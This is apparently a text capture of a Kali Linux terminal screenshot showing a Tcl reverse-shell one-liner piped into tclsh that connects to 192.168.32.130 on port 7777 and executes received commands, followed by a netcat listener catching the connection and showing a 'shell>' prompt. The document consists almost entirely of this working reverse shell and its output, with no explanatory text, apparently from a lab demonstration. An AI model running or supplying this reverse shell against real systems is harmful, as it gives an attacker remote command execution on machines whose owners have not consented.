 File Actions Edit View Help
┌──(root💀kali)-[~]
└─# echo 'set s [socket 192.168.32.130 7777];while 42 { puts -nonewline $s "shell>";flush $s;gets $s c;set e "exec $c
";if {![catch {set r [eval $e]} err]} { puts $s $r }; flush $s; }; close $s;' | tclsh
File System
┌──(root💀kali)-[~]
└─# zsh
┌──(root💀kali)-[~]
└─# exit
┌──(root💀kali)-[~]
└─# nc -lvp 7777
listening on [any] 7777 ...
192.168.32.130: inverse host lookup failed: Unknown host
connect to [192.168.32.130] from (UNKNOWN) [192.168.32.130] 38407
shell>